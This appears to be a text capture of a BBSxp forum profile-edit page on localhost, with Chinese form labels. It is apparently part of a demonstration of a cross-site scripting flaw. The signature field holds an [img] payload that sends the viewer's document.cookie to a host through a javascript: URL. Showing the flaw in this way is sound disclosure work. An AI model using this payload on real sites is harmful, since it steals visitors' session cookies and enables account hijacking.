 BBSxp Board - Powered By BBSxp - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost/EditProfile.asp 转到
:::基本资料:::
真实姓名：
性 别： [请选择]
国 家： 中国
省 份：
城 市：
邮政编码：
血 型：
信 仰：
职 业：
婚姻状况：
最高学历：
毕业院校：
头 像： 默认 查看所有的头像列表
生 日：
性 格：
个人简介：
签名档：
[img]
javascript:window.location=&#x27http://localhost/&#x27+document.c
ookie[/img]
:::私人联系资料:::
电话号码： 手机号码：
联系地址：
确 定